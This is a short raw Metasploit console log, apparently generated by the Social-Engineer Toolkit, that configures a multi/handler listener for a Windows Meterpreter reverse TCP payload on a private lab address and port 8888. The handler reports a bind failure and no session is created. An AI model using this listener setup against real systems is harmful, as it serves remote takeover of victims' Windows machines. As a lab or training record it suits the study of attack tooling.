 =[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.153.130
LHOST ⇒ 192.168.153.130
resource (/root/.set/meta_config)> set LPORT 8888
LPORT ⇒ 8888
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.153.130:8888:- -
[*] Started reverse TCP handler on 0.0.0.0:8888
msf6 exploit(multi/handler) >